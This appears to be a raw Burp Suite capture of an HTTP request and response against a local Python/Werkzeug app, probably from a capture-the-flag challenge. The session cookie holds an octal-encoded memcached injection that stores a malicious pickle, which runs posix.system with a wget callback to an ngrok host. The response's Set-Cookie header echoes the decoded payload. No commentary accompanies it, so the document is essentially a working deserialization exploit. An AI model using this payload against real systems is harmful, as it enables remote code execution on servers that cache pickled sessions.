 Request
Pretty Raw Hex Hackvertor
\n
1 GET /set?uicolor=%23a71919 HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=
"\061\063\067\015\012\163\145\164\040\163\145\163\163\151\157\156\072\061\063\063\067\040\060\04
0\062\065\071\062\060\060\060\040\061\061\064\015\012\143\160\157\163\151\170\012\163\171\163\16
4\145\155\012\160\060\012\050\126\167\147\145\164\040\150\164\164\160\163\072\057\057\061\141\06
7\061\055\062\070\060\060\055\141\064\055\063\062\144\060\055\145\065\060\060\055\062\146\145\07
1\055\071\071\070\065\055\070\070\062\067\055\145\141\144\056\156\147\162\157\153\055\146\162\14
5\145\056\141\160\160\040\055\117\040\057\144\145\166\057\156\165\154\154\012\160\061\012\164\16
0\062\012\122\160\063\012\056\015\012\147\145\164\040\163\145\163\163\151\157\156\072\061\063\06
3\067";
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/2.2.2 Python/3.12.2
3 Date: Mon, 11 Mar 2024 21:32:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 189
6 Location: /
7 Set-Cookie: session="137\015\012set session:1337 0 2592000
114\015\012cposix\012system\012p0\012(Vwget
https://1a71-2800-a4-32d0-e500-2fe9-9985-8827-ead.ngrok-free.app -O
/dev/null\012p1\012tp2\012Rp3\012.\015\012get session:1337"; Expires=Thu, 11 Apr 2024 21:32:21
GMT; HttpOnly; Path=/
8 Connection: close
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the target URL: <a href="/">
/
</a>
. If not, click the link.
15